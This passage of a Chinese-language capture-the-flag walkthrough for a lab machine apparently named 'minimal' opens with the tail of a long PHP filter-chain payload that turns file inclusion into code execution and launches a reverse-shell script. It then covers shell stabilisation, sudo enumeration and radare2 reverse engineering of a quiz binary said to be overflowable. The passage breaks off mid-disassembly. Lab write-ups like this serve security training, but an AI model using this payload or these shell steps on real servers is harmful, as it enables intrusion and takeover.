nv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=php%20reverse.php
执行即可获取shell!

提权
web信息收集
从这开始,噩梦开始了!
获取交互式shell
export TERM=xterm
python3 -c 'import pty;pty.spawn("/bin/bash")'


www-data@minimal:/home/white$ sudo -l
sudo -l
Matching Defaults entries for www-data on minimal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User www-data may run the following commands on minimal:
(root) NOPASSWD: /opt/quiz/shop
www-data@minimal:/home/white$
www-data@minimal:/opt/quiz$ ls
ls
prize.txt results.txt shop
www-data@minimal:/opt/quiz$ cat prize.txt
cat prize.txt
cat: prize.txt: Permission denied
www-data@minimal:/opt/quiz$ cat results.txt
cat results.txt
User: 0xH3rshel
Points: 3


prize.txt 文件不能看!
经过测试 shop 这个可执行程序存在溢出漏洞!
我们把shop文件下载本地进行逆向分析!
main方法

amd x86-64架构!
我们反编译一下!
推荐使用ida,cutter等等,我这里使用的r2用习惯了!

可以看到程序中存在 question_1、question_2、question_3等自定义函数!
[0x00401150]> afl
0x004010c0 1 11 sym.imp.puts
0x004010d0 1 11 sym.imp.fclose
0x004010e0 1 11 sym.imp.strlen
0x004010f0 1 11 sym.imp.system
0x00401100 1 11 sym.imp.printf
0x00401110 1 11 sym.imp.fgets
0x00401120 1 11 sym.imp.strcmp
0x00401130 1 11 sym.imp.fprintf
0x00401140 1 11 sym.imp.fopen
0x00401150 1 37 entry0
0x00401190 4 31 sym.deregister_tm_clones
0x004011c0 4 49 sym.register_tm_clones
0x00401200 3 32 sym.__do_global_dtors_aux
0x00401230 1 6 sym.frame_dummy
0x00401750 1 13 sym._fini
0x00401274 10 301 sym.secret_q2
0x0040147e 7 198 sym.question_2
0x00401180 1 5 sym._dl_relocate_static_pie
0x004015d5 1 10 sym.wait_what
0x0040168f 5 193 main
0x004015e2 4 173 sym.writeResults
0x004013a1 4 100 sym.secret_q3
0x00401405 4 121 sym.question_1
0x00401544 4 145 sym.question_3
0x00401236 3 62 sym.print_prize
0x00401000 3 27 sym._init
[0x00401150]>
[0x00401150]> s main
[0x0040168f]> s
0x40168f
跳到main方法的主入口!
[0x0040168f]> pdf
; DATA XREF from entry0 @ 0x401168(r)
┌ 193: int main (int argc, char **argv);
│ ; arg int argc @ rdi
│ ; arg char **argv @ rsi
│ ; var char *s @ rbp-0x8
│ ; var char *var_10h @ rbp-0x10
│ ; var uint32_t var_14h @ rbp-0x14
│ ; var int64_t var_18h @ rbp-0x18
│ ; var int64_t var_20h @ rbp-0x20
│ ; var int64_t var_24h @ rbp-0x24
│ ; var char **var_30h @ rbp-0x30
│ 0x0040168f f30f1efa endbr64
│ 0x00401693 55 push rbp
│ 0x00401694 4889e5 mov rbp, rsp
│ 0x00401697 4883ec30 sub rsp, 0x30
│ 0x0040169b 897ddc mov dword [var_24h], edi ; argc
│ 0x0040169e 488975d0 mov qword [var_30h], rsi ; argv
│ 0x004016a2 48b8726573.. movabs rax, 0x2e73746c75736572 ; 'results.'
│ 0x004016ac 488945e0 mov qword [var_20h], rax
│ 0x004016b0 c745e87478.. mov dword [var_18h], 0x747874 ; 'txt'
│ 0x004016b7 488d05320a.. lea rax, str.Hey_guys__I_have_prepared_this_little_program_to_find_out_how_much_you_know_about_me__since_I_have_been_your_administrator_for_2_years. ; 0x4020f0 ; "Hey guys, I have prepared this little program to find out how much you know about me, since I have been your administrator for 2 years."
│ 0x004016be 488945f8 mov qword [s], rax
│ 0x004016c2 488d05af0a.. lea rax, str.If_you_get_all_the_questions_right__you_win_a_teddy_bear_and_if_you_dont__you_win_a_teddy_bear_and_if_you_dont__you_win_trash ; 0x402178 ; "If you get all the questions right, you win a teddy bear and if you don't, you win a teddy bear and if you don't, you win trash"
│ 0x004016c9 488945f0 mov qword [var_10h], rax
│ 0x004016cd 488b45f8 mov rax, qword [s]
│ 0x004016d1 4889c7 mov rdi, rax ; const char *s
│ 0x004016d4 e8e7f9ffff call sym.imp.puts ; int puts(const char *s)
│ 0x004016d9 488b45f0 mov rax, qword [var_10h]
│ 0x004016dd 4889c7 mov rdi, rax ; const char *s
│ 0x004016e0 e8dbf9ffff call sym.imp.puts ; int puts(const char *s)
│ 0x004016e5 c745ec0000.. mov dword [var_14h], 0
│ 0x004016ec b800000000 mov eax, 0
│ 0x004016f1 e80ffdffff call sym.question_1
│ 0x004016f6 0145ec add dword [var_14h], eax
│ 0x004016f9 b800000000 mov eax, 0
│ 0x004016fe e87bfdffff call sym.question_2
│ 0x00401703 0145ec add dword [var_14h], eax
│ 0x00401706 b800000000 mov eax, 0
│ 0x0040170b e834feffff call sym.question_3
│ 0x00401710 0145ec add dword [var_14h], eax
│ 0x00401713 8b55ec mov edx, dword [var_14h]
│ 0x00401716 488d45e0 lea rax, [var_20h]
│ 0x0040171a 89d6 mov esi, edx ; int64_t arg2
│ 0x0040171c 4889c7 mov rdi, rax ; char *arg1
│ 0x0040171f e8befeffff call sym.writeResults
│ 0x00401724 837dec03 cmp dword [var_14h], 3
│ ┌─< 0x00401728 750a jne 0x401734
│ │ 0x0040172a 8b45ec mov eax, dword [var_14h]
│ │ 0x0040172d 89c7 mov edi, eax ; int64_t arg1
│ │ 0x0040172f e802fbffff call sym.print_prize
│ │ ; CODE XREF from main @ 0x401728(x)
│ └─> 0x00401734 8b0542290000 mov eax, dword [obj.foo] ; [0x40407c:4]=0
│ 0x0040173a 83f855 cmp eax, 0x55 ; 'U' ; 85
│ ┌─< 0x0040173d 750a jne 0x401749
│ │ 0x0040173f b800000000 mov eax, 0
│ │ 0x00401744 e88cfeffff call sym.wait_what
│ │ ; CODE XREF from main @ 0x40173d(x)
│ └─> 0x00401749 b800000000 mov eax, 0
│ 0x0040174e c9 leave
└ 0x0040174f c3 ret
[0x0040168f]> pdc @main
int main (int rdi, int rsi) {
loc_0x40168f:
// DATA XREF from entry0 @ 0x401168(r)
endbr
push (rbp)
rbp = rsp
rsp -= 0x30
dword [var_24h] = edi // argc
qword [var_30h] = rsi // argv
rax = 0x2e73746c75736572 // 'results.'
qword [var_20h] = rax
dword [var_18h] = 0x747874 // 'txt'
rax = rip + str.Hey_guys__I_have_prepared_this_little_program_to_find_out_how_much_you_know_about_me__since_I_have_been_your_administrator_for_2_years. // 0x4020f0 // "Hey guys, I have prepared this little program to find out how much you know about me, since I have been your administrator for 2 years."
qword [s] = rax
rax = rip + str.If_you_get_all_the_questions_right__you_win_a_teddy_bear_and_if_you_dont__you_win_a_teddy_bear_and_if_you_dont__you_win_trash // 0x402178 // "If you get all the questions right, you win a teddy bear and if you don't, you win a teddy bear and if you don't, you win trash"
qword [var_10h] = rax
rax = qword [s] // "Hey guys, I have prepared this little program to find out how m" str.Hey_guys__I_have_prepared_this_little_program_to_find_out_how_much_you_know_about_me__since_I_have_been_your_administrator_for_2_years.
rdi = rax // const char *s // "Hey guys, I have prepared this little program to find out how m" str.Hey_guys__I_have_prepared_this_little_program_to_find_out_how_much_you_know_about_me__since_I_have_been_your_administrator_for_2_years.
sym.imp.puts ()
// int puts("Hey guys, I have prepared this little program to find out how much you know about me, since I have been your administrator for 2 years.")
rax = qword [var_10h] // "If you get all the questions right, you win a teddy bear and if" str.If_you_get_all_the_questions_right__you_win_a_teddy_bear_and_if_you_dont__you_win_a_teddy_bear_and_if_you_dont__you_win_trash
rdi = rax // const char *s // "If you get all the questions right, you win a teddy bear and if" str.If_you_get_all_the_questions_right__you_win_a_teddy_bear_and_if_you_dont__you_win_a_teddy_bear_and_if_you_dont__you_win_trash
sym.imp.puts ()
// int puts("If you get all the questions right, you win a teddy bear and if you don't, you win a teddy bear and if you don't, you win trash")
dword [var_14h] = 0
eax = 0
sym.question_1 ()
dword [var_14h] += eax
eax = 0
sym.question_2 ()
dword [var_14h] += eax
eax = 0
sym.question_3 ()
dword [var_14h] += eax
edx = dword [var_14h]
rax = var_20h // "results.txt"
esi = edx // int64_t arg2
rdi = rax // char *arg1 // "results.txt"
sym.writeResults () // sym.writeResults(0x177fd8, 0x0)
var = dword [var_14h] - 3
if (var) goto loc_0x401734 // likely
goto loc_0x40172a
loc_0x401734:
// CODE XREF from main @ 0x401728(x)
eax = dword [obj.foo] // [0x40407c:4]=0
var = eax - 0x55 // 'U' // 85
if (var) goto loc_0x401749 // likely
goto loc_0x40173f
loc_0x401749:
// CODE XREF from main @ 0x40173d(x)
eax = 0
= // rsp
r
goto loc_0x401749
// } else {
goto loc_0x401734
}
return rax;
}
1、将 result和txt都存放在rax寄存器内!
2、0x004016b7 和 0x004016c2地址通过调用lea 指令来加载字符串的地址到寄存器rax中,然后通过mov指令将寄存器中的地址值存储到相应的内存位置。
这里他把这两个字符换的变量存到了s变量指定的内存里面!
3、程序在运行的过程中会提问三个问题! 也就是 question_1、question_2、question_3
4、如果所有的问题都答对了,就直接查看当前目录下的prize.txt文件!
question_1
[0x0040147e]> s sym.question_1
[0x00401405]> pdc@sym.question_1
int sym.question_1 (int rdi, int rsi) {
loc_0x401405:
// CALL XREF from main @ 0x4016f1(x)
endbr
push (rbp)
rbp = rsp
rsp -= 0x70
rax = rip + str.What_is_my_favorite_OS_ // 0x40201e // "What is my favorite OS?"
rdi = rax // const char *s // "What is my favorite OS?" str.What_is_my_favorite_OS_
sym.imp.puts ()
// int puts("What is my favorite OS?")
rdx = qword [obj.stdin] // obj.__TMC_END__
// [0x404070:8]=0 // FILE *stream
rax = s1
esi = 0xc8 // 200 // int size
rdi = rax // char *s
sym.imp.fgets ()
// char *fgets("", -1, ?)
rax = s1
rdx = rip + str.linux_n // 0x402036 // "linux\n"
rsi = rdx // const char *s2 // "linux\n" str.linux_n
rdi = rax // const char *s1
sym.imp.strcmp ()
// int strcmp("", "linux\n")
var = eax & eax
if (var) goto loc_0x401468 // likely
goto loc_0x401452
loc_0x401468:
// CODE XREF from sym.question_1 @ 0x401450(x)
rax = rip + str.Nope__ // 0x402047 // "Nope!!"
rdi = rax // const char *s // "Nope!!" str.Nope__
sym.imp.puts ()
// int puts("Nope!!")
eax = 0
goto loc_0x40147c
do {
loc_0x40147c:
// CODE XREF from sym.question_1 @ 0x401466(x)
= // rsp
r
// } while (?);
// } while (?);
goto loc_0x40147c
}
return rax;
}
[0x00401405]>
问题一: What is my favorite OS?
通过分析伪代码,答案就是 Linux!

question_2
[0x00401405]> pdc@sym.question_2
int sym.question_2 (int rdi, int rsi) {
loc_0x40147e:
// CALL XREF from main @ 0x4016fe(x)
endbr
push (rbp)
rbp = rsp
rsp += 0xffffffffffffff80
rax = rip + str.What_is_my_favorite_food_ // 0x40204e // "What is my favorite food?"
rdi = rax // const char *s // "What is my favorite food?" str.What_is_my_favorite_food_
sym.imp.puts ()
// int puts("What is my favorite food?")
rdx = qword [obj.stdin] // obj.__TMC_END__
// [0x404070:8]=0 // FILE *stream
rax = s1
esi = 0x64 // 'd' // 100 // int size
rdi = rax // char *s
sym.imp.fgets ()
// char *fgets("", -1, ?)
dword [var_4h] = 5
rax = s1
rdi = rax // const char *s
sym.imp.strlen ()
// size_t strlen("")
qword [var_10h] = rax
var = qword [var_10h] - 0
if (!var) goto loc_0x4014ed // unlikely
goto loc_0x4014cf
loc_0x4014ed:
// CODE XREFS from sym.question_2 @ 0x4014cd(x), 0x4014de(x)
edx = dword [var_4h]
rax = s1
esi = edx // int64_t arg2
rdi = rax // int64_t arg1
sym.secret_q2 () // sym.secret_q2(0x177f80, 0x0)
rax = s1
rdx = rip + str.gfhts_ufshfpjx // 0x402068 // "gfhts ufshfpjx"
rsi = rdx // const char *s2 // "gfhts ufshfpjx" str.gfhts_ufshfpjx
rdi = rax // const char *s1
sym.imp.strcmp ()
// int strcmp("N\x14@", "gfhts ufshfpjx")
var = eax & eax
if (var) goto loc_0x40152e // likely
goto loc_0x401518
loc_0x40152e:
// CODE XREF from sym.question_2 @ 0x401516(x)
rax = rip + str.Nope__ // 0x402047 // "Nope!!"
rdi = rax // const char *s // "Nope!!" str.Nope__
sym.imp.puts ()
// int puts("Nope!!")
eax = 0
goto loc_0x401542
do {
loc_0x401542:
// CODE XREF from sym.question_2 @ 0x40152c(x)
= // rsp
r
// } while (?);
// } while (?);
goto loc_0x401542
// } while (?);
goto loc_0x4014e0
}
return rax;
loc_0x4014e0:
rax = qword [var_10h]
rax -= 1
byte [rbp + rax - 0x80] = 0
goto loc_0x4014ed
}
[0x00401405]> pdc@sym.secret_q2
int sym.secret_q2 (int rdi, int rsi) {
loc_0x401274:
// CALL XREF from sym.question_2 @ 0x4014f9(x)
endbr
push (rbp)
rbp = rsp
qword [var_18h] = rdi // arg1
dword [var_1ch] = esi // arg2
dword [var_4h] = 0
goto loc_0x401385
goto loc_0x401385
do {
loc_0x401385:
// CODE XREF from sym.secret_q2 @ 0x40128a(x)
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
var = al & al
if (var) goto loc_0x40128f // likely
goto loc_0x40139d
// } while (?);
goto loc_0x40139d
}
return rax;
loc_0x40139d:
n
n
rbp = pop ()
r
}
return rax;
loc_0x004012a3: // orphan
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
var = al - 0x7a // 'z' // 122
if (var > 0) goto loc_loc_0x401309 // unlikely
loc_0x004012b7: // orphan
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
eax = al
edx = rax - 0x61
eax = dword [var_1ch]
eax += edx
rdx = eax
rdx = rdx * 0x4ec4ec4f
rdx >>>= 0x20
edx >>= 3
ecx = eax
ecx >>= 0x1f
edx -= ecx
ecx = edx * 0x1a
eax -= ecx
edx = eax
eax = edx
ecx = rax + 0x61
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
edx = ecx
byte [rax] = dl
goto loc_loc_0x401381
loc_0x00401309: // orphan
// CODE XREFS from sym.secret_q2 @ 0x4012a1(x), 0x4012b5(x)
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
var = al - 0x40 // elf_phdr
if (var <= 0) goto loc_loc_0x401381 // unlikely
loc_0x0040131d: // orphan
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
var = al - 0x5a // 'Z' // 90
if (var > 0) goto loc_loc_0x401381 // likely
loc_0x00401331: // orphan
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
eax = byte [rax]
eax = al
edx = rax - 0x41
eax = dword [var_1ch]
eax += edx
rdx = eax
rdx = rdx * 0x4ec4ec4f
rdx >>>= 0x20
edx >>= 3
ecx = eax
ecx >>= 0x1f
edx -= ecx
ecx = edx * 0x1a
eax -= ecx
edx = eax
eax = edx
ecx = rax + 0x41
eax = dword [var_4h]
rdx = eax
rax = qword [var_18h]
rax += rdx
edx = ecx
byte [rax] = dl
loc_0x00401381: // orphan
